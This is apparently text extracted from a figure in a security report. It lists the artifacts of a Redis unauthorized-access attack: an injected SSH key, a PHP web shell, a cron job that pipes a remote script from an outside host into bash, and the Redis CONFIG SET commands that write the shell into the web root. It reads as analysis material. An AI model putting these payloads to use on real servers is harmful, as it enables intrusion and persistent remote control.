 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDE0guChoiGr6s3mXjQA0wX6YKNNMy2bpj6b8ArjuWH
...
Sd4pgn4gbmb8GzAvlH2xxw+SV2h redis@redis.io
webshell<?php eval($_POST[xiaoma]); ?>godkey@t
* * * * * curl -fsSL "http://r.waterdropx.com:13858/cdp.x?
ip=115.28.176.14&xp_ht=5A089AF6&xp_s=842768" | bash &
CONFIG SET dir /var/www/html/
CONFIG SET dbfilename redis.php
TCP Flow
File Content
Process
Path